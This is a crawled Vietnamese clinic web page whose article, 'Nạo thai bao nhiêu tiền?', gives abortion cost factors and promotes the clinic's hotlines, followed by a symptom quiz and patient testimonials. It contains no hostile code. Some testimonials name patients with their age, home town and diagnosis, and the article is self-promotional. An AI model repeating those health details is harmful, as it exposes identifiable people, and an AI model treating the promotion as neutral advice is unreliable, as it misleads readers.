

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/nao-thai-bao-nhieu-tien.html
body_size: 18068
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Nạo thai bao nhiêu tiền? </title>
	<meta name="keywords" content=" Nạo thai bao nhiêu tiền? "/>
	<meta name="news_keywords" content=" Nạo thai bao nhiêu tiền? " />
	<meta name="description" content=" Nạo thai bao nhiêu tiền? "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/nao-thai-bao-nhieu-tien.html " />
	<meta property="og:title" content=" Nạo thai bao nhiêu tiền? " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Nạo thai bao nhiêu tiền? " />
	<meta property="og:image" content=" https://khambenhphukhoa.net/public/upload/news/1521708485.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1768968542">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1768968542">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1768968542" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1768968542" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
      <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk2.jpg?v=1768794543" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1768794489" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk2.jpg?v=1768794644" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1768793184" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>  </section>
		  <!-- rich snippets -->
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://khambenhphukhoa.net/nao-thai-bao-nhieu-tien.html"
    },
    "headline": "Nạo thai bao nhiêu tiền?",
    "image": "https://khambenhphukhoa.net/public/upload/news/1521708485.jpg",
    "datePublished": "2018-03-22 15:48:05",
    "dateModified": "2018-03-22 15:48:05",
    "author": {
      "@type": "Person",
      "name": "ĐKCĐ"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Trung tâm phụ khoa - sức khỏe sinh sản",
      "logo": {
        "@type": "ImageObject",
        "url": "https://khambenhphukhoa.net/public/upload/siteOption/1526116275hong-nhat.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.7,
      "bestRating": 5,
      "ratingCount": 183
    },
    "description": "Hiện nay, tỷ lệ chị em phá thai ngày tăng cao trong khi đó những đối tượng đi phá thai lại thường là những người trong độ tuổi đi học nên thường gặp khó khăn về tài chính. Vậy, nạo thai bao nhiêu tiền? Bài viết sau đây, các bác sĩ tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng sẽ chia sẻ một số thông tin cần biết về vấn đề trên để bạn đọc cùng tham khảo."
  }</script>
  <section id="main_content">
    <div class="ctn">
      <div class="row">
        <div id="main" class="cxs12 cmd8 clg9">
          <ol id="crumb">
            <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a>Kế hoạch h&oacute;a gia đ&igrave;nh</a></li>
          </ol>
          <div id="head_post">
            <h1>Nạo thai bao nhi&ecirc;u tiền?</h1>
          </div>
          <div id="ct_post">
                          <div id="postTop">
	<img data-src="https://khambenhphukhoa.net/public/a/topPost-pk.gif?v=1768968542" alt="">
	<div id="postTop-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="postTop-live"></a>
		<a href="tel:02433131999" class="postTop-ht"></a>
	</div>
</div>                         
            <div id="postCntn"><p style="text-align: justify;"><strong>Hiện nay, tỷ lệ chị em phá thai ngày tăng cao trong khi đó những đối tượng đi phá thai lại thường là những người trong độ tuổi đi học nên thường gặp khó khăn về tài chính. Vậy, nạo thai bao nhiêu tiền? Bài viết sau đây, các bác sĩ tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng sẽ chia sẻ một số thông tin cần biết về vấn đề trên để bạn đọc cùng tham khảo.</strong></p>

<h1 style="text-align: center;"><strong>Nạo thai bao nhiêu tiền?</strong></h1>

<p style="text-align: justify;">Theo các bác sĩ tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng cho biết: Rất khó để đưa ra một mức giá cố định cho một lần nạo thai bởi nó phụ thuộc vào rất nhiều yếu tố khác nhau như:</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Địa chỉ phá thai:</strong></span> Nấu phá thai tại những cơ sở y tế uy tín, chất lượng như các bệnh viện lớn, các phòng khám chuyên khoa uy tín thì mức chi phí nạo thai sẽ cao hơn so với những địa chỉ phá thai kém chất lượng, phòng khám chui.</li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Bác sĩ tiến hành nạo thai:</strong></span> Trình độ tay nghề của các bác sĩ tỉ lệ thuận với giá tiền mà người thực hiện phải chi ra. Ở những cơ sở y tế chất lượng thì trình độ tay nghề của các bác sĩ sẽ cao hơn so với các phòng khám kém chất lượng dẫn tới chi phí nạo phá thai chênh lệch. Việc phá thai được thực hiện bởi các bác sĩ có trình độ thấp thì nguy cơ thủng tử cung, nhiễm trùng, rách cổ tử cung… rất dễ xảy ra.</li>
</ul>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/gi%C3%A1%20nt(1).jpg" style="width: 500px; height: 300px;" /></p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Phương pháp nạo thai:</strong></span> Có rất nhiều phòng khám vẫn sử dụng phương pháp nạo thai truyền thống gây ra nhiều đau đớn, đe dọa đến sức khỏe và tính mạng người bệnh nên giá thành sẽ thấp hơn so với những cơ sở y tế nạo phá thai bằng phương pháp hiện đại, an toàn.</li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Tuổi thai nhi:</strong></span> Do tuổi thai nhi ảnh hưởng đến việc thực hiện nạo phá thai an toàn do đó những chị em đi phá thai sớm thì chi phí nạo phá thai cũng sẽ thấp hơn. Do tuổi thai nhi nhỏ nên thực hiện nạo phá thai sẽ đơn giản hơn và ngược lại.</li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Tình trạng sức khỏe thai phụ:</strong></span> Trước khi phá thai, thông thường thai phụ sẽ được khám phụ khoa tổng quát sức khỏe xem có bị mắc các bệnh lý như viêm nhiễm bệnh phụ khoa, rối loạn đông máu, các bệnh về gan… hay không. Nếu bị mắc phải một trong những bệnh lý trên thì chị em cần phải xử lý ổn thỏa các bệnh lý đó trước khi tiến hành nạo phá thai nhằm đảm bảo an toàn tuyệt đối cho thai phụ. Việc điều trị các bệnh lý này sẽ làm tăng thêm&nbsp;giá nạo phá thai&nbsp;nên chị em cũng không phải ngạc nhiên khi chi phí phá thai của mình cao hơn các chị em khác.</li>
</ul>

<p style="text-align: center;">&nbsp;</p>

<div class="wiget wiget_2" style="text-align: center;"><a class="tuvan" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img alt="" src="https://khambenhphukhoa.net/public/mfrontend/images_detail/tu-van-phu-khoa.gif" style="width:unset!important;height: unset!important;" /></a></div>

<p>&nbsp;</p>

<p style="text-align: justify;">Các bác sĩ tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng chia sẻ: Rất nhiều chị em phụ nữ do lo sợ mức chi phí nạo thai cao nên đã tìm đến các cơ sở y tế kém chất lượng để thực hiện phá thai dẫn tới các biến chứng nguy hiểm về sau. Chi phí nạo phá thai ở các bệnh viện lớn hay các phòng khám chất lượng chênh lệch không lớn vì chi phí ở những cơ sở y tế này đều nằm trong khung giá của Sở y tế.</p>

<p style="text-align: justify;">Hy vọng những thông tin về <strong>“nạo thai bao nhiêu tiền?” </strong>mà các bác sĩ tại <strong>Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng</strong> chia sẻ ở trên sẽ giúp ích cho bạn đọc. Nếu bạn còn thắc mắc, hãy gọi ngay đến số điện thoại <span style="color:#FF0000;"><strong>0383.666.193 - 0243.3131.999</strong></span> để được các bác sĩ tư vấn chi tiết.</p>
</div>
                        <div id="note_post2">
  <p id="uudaiText-pk">Chào mừng ngày <strong>Quốc Khánh nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam 2/9</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai chương trình "<strong>Quốc Khánh rộn ràng - ưu đãi vàng cho sức khỏe</strong>" với nhiều ưu đãi dành cho bệnh nhân đặt hẹn online trước khi đến khám:</p>
  <ul id="uudaiList-pk2">
    <li>Miễn phí đặt hẹn online</li>
  </ul>
  <p>Ưu đãi chỉ dành cho những cá nhân đặt lịch hẹn trước từ ngày <span id="uudaiDate"></span> qua số <a href="tel:0383666193"><strong>0383.666.193</strong></a> - <a href="tel:02433131999"><strong>0383.666.193</strong></a> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
  <p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>                        <div id="note_post">
              <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
              <span>Lưu ý: Kết quả phụ thuộc vào cơ địa của mỗi người..</span>
            </div>
                                    <div id="testPost">
  <div id="testPost-head">Trắc nghiệm sức khỏe</div>
  <div id="testPost-ct">
    <div class="testPost-ch">
      <div class="testPost-tit">1. Bạn đang có các triệu chứng gì?</div>
      <div class="testPost-ct">
        <label><input class="option-input radio" name="ch1" type="radio" value="Chậm kinh" />Chậm kinh</label> 
        <label><input class="option-input radio" name="ch1" type="radio" value="Đau bụng dưới liên tục" />Đau bụng dưới liên tục</label> 
        <label><input class="option-input radio" name="ch1" type="radio" value="Buồn nôn, mệt mỏi, chán ăn" />Buồn nôn, mệt mỏi, chán ăn</label> 
        <label><input class="option-input radio" name="ch1" type="radio" value="Ra máu hồng dính ở quần lót" />Ra máu hồng dính ở quần lót</label>
      </div>
    </div>
    <div class="testPost-ch">
      <div class="testPost-tit">2. Ngày hành kinh gần nhất?</div>
      <div class="testPost-ct">
        <label><input class="option-input radio" name="ch2" type="radio" value="3 tuần trước" />3 tuần trước</label> 
        <label><input class="option-input radio" name="ch2" type="radio" value="4 tuần trước" />4 tuần trước</label> 
        <label><input class="option-input radio" name="ch2" type="radio" value="Lâu hơn 4 tuần" />Lâu hơn 4 tuần</label>
      </div>
    </div>
    <div class="testPost-ch">
      <div class="testPost-tit">3. Ngày quan hệ tình dục gần nhất?</div>
      <div class="testPost-ct">
        <label><input class="option-input radio" name="ch3" type="radio" value="3 tuần trước" />3 tuần trước</label> 
        <label><input class="option-input radio" name="ch3" type="radio" value="4 tuần trước" />4 tuần trước</label> 
        <label><input class="option-input radio" name="ch3" type="radio" value="Lâu hơn 4 tuần" />Lâu hơn 4 tuần</label>
      </div>
    </div>
    <div class="testPost-ch">
      <div class="testPost-tit">4. Bạn có sử dụng biện pháp tránh thai?</div>
      <div class="testPost-ct">
        <label><input class="option-input radio" name="ch4" type="radio" value="Đã đặt vòng" />Đã đặt vòng</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="Sử dụng thuốc tránh thai khẩn cấp" />Sử dụng thuốc tránh thai khẩn cấp</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="Sử dụng thuốc tránh thai hàng ngày" />Sử dụng thuốc tránh thai hàng ngày</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="Sử dụng bao cao su" />Sử dụng bao cao su</label>
        <label><input class="option-input radio" name="ch4" type="radio" value="Không sử dụng biện pháp" />Không sử dụng biện pháp</label>
      </div>
    </div>
    <div class="testPost-ch">
      <div class="testPost-tit">5. Kết quả của que thử thai?</div>
      <div class="testPost-ct">
        <label><input class="option-input radio" name="ch4" type="radio" value="1 vạch" />1 vạch</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="1 vạch đậm, 1 vạch mờ" />1 vạch đậm, 1 vạch mờ</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="2 vạch đậm" />2 vạch đậm</label> 
        <label><input class="option-input radio" name="ch4" type="radio" value="Chưa sử dụng" />Chưa sử dụng</label>
      </div>
    </div>
  </div>
  <div id="testPost-bottom"></div>
</div>
                                    <div style="margin: 30px auto;text-align: center;">
              <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img data-src="https://khambenhphukhoa.net/public/a/bot__post.png?v=1768968542" alt="">
              </a>
            </div>
          </div>
        <div id="feedback" class="fbdm-74">
	<div class="b-tit">
      	<h5>Phản hồi của bệnh nhân</h5>
    </div>
	    <ul>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Võ Thị H***</strong> - 30 tuổi</div>
    			<p>Gửi Phòng Khám Quốc Tế Cộng Đồng tôi tên Võ Thị Hiền 1989 trước tôi xin chân thành cảm ơn bác sĩ Nhài và điều dưỡng ca ngày 21/08/2018 đã nhiệt tình giúp đỡ tôi điều trị khỏi viêm lộ tuyến</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-2.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>D***** Nguyễn</strong> - 23 tuổi</div>
    			<p>“Tôi đi khám viêm phụ khoa rất nhiều năm qua ở rất nhiều bệnh viện có cả bệnh viện … tại Thành phố Hà Nội. Nhưng qua khám ở Phòng Khám Đa Khoa Quốc Tế Cộng Đồng, tôi thấy Bác sĩ Kim Vân rất ân cần, nhẹ nhàng, chu đáo, niềm nở, giải thích cho bệnh nhân rất tỉ mỉ, chu đáo và nhiệt tình. Tôi thấy rất thoải mái về kết quả ở nơi này. Chân thành cảm ơn bệnh viện. Mong bệnh viện tiếp tục quán triệt cho đội ngũ CBVC tại Phòng Khám phát huy tốt tấm gương y đức phục vụ cho nhân dân…”</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-3.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đoàn Thị Kim T*****</strong> - 27 tuổi</div>
    			<p>Tôi là Đoàn Thị Kim Thăng  tôi thấy các bác sĩ thăm khám, các y sỹ, y tá điều dưỡng tại phòng khám đa khoa quốc tế cộng đồng thật tận tình, chu đáo, hướng dẫn căn dặn rất tỉ mỉ, tinh thần thái độ rất nhẹ nhàng, chu đáo, rất thân thiện với bệnh nhân.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-4.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Kiều A**</strong> - 19 tuổi</div>
    			<p>Bác sĩ chuyên môn giỏi , nhân viên y tế tận tình , bảo vệ tận tâm có trách nhiệm , tác phong làm việc chuyên nghiệp , bệnh viện sạch sẽ , đến điều trị hoặc chăm bệnh nhân thấy ko có cảm giác sợ bệnh viện mà thoải mái dễ chịu như ở nhà</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-5.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>V** Chivas</strong> - 22 tuổi</div>
    			<p>Các bác sĩ ở đa khoa quốc tế cộng đồng rất tận tình và chu đáo, nụ cười lúc nào cũng ở trên môi. Phòng lúc nào cũng sạch sẽ k có cảm giác khó chịu như những bệnh viện khác. Cảm thấy thật dễ chịu như ở nhà. Cám ơn các bác sĩ và hộ lý về sự tận tình chu đáo.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-6.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Ch***</strong> - 28 tuổi</div>
    			<p>Rất cảm ơn tập thể y bác sĩ, điều dưỡng bệnh viện đã tận tình, chu đáo chăm sóc, động viên bản thân tôi và gia đình vượt qua những khó khăn tâm lý, vững vàng chống chọi bệnh tật để có được kết quả ngày hôm nay, chân thành cảm ơn rất nhiều.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-7.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lục Th***</strong> - 20 tuổi</div>
    			<p>Em muốn cảm ơn chị và các anh chị điều dưỡng Phòng Khám Quốc tế thật nhiều. Sau 1 lần điều trị tại phòng khám, sự tận tâm và hết lòng của y bác sĩ, điều dưỡng đã tiếp thêm niềm tin và động lực cho em vượt qua áp lực tâm lý điều trị bệnh. Giờ đây em đã khỏi bệnh. Cảm xúc vẫn cứ bàng hoàng, nhẹ bẫng. Em cảm ơn chị, cảm ơn mọi người ở phòng khám đa khoa Quốc Tế Cộng Đồng. Cảm ơn thật nhiều! Ghi nhận thật nhiều! Mong sẽ gặp lại Chị và mọi người trong một ngày gần nhất</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-8.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Tú Q*****</strong> - 35 tuổi</div>
    			<p>Gia đình tôi đã đặt lịch từ sớm và đến phòng khám lần đầu tiên vào ngày 18/12/2018, ấn tượng ban đầu của tôi về phòng khám là rất tốt đẹp, bởi sự nhiệt tình, vui vẻ và tôn trọng khách hàng, ngay khi bước vào phòng khám chúng tôi đã cảm thấy rất thoải mái, dễ chịu và phần nào cũng bớt đi được sự lo lắng trong lòng!</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-9.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Thị T***</strong> - 47 tuổi</div>
    			<p>Tôi là Nguyễn Thị Thủy  47 tuổi ở Hợp Lý,  Lý Nhân, Hà Nam. Tôi mắc bệnh "viêm lộ tuyến", tôi đã điều trị ngày 26/7/2018 vào phòng bác sĩ Nhài, tầng 4, cơ sở 193c1 Bà Triệu. Được sự quan tâm của tất cả y, bác sĩ tận tình chăm sóc chu đáo chữa bệnh cho tôi, bệnh của tôi đã ổn định. Tôi không biết nói gì hơn, xin trân thành cảm ơn phòng khám, đúng là "Lương y như từ mẫu"</p>
    		</div>
    	</li>
    </ul>
	    <button id="more">Xem thêm</button>
</div>        <div id="team_bs" class="hsm">
            <div class="b-tit">
              <h5>Đội ngũ bác sĩ chuyên khoa</h5>
              <div>Tận tâm, tận tình với sức khỏe bệnh nhân</div>
            </div>
            <ul>
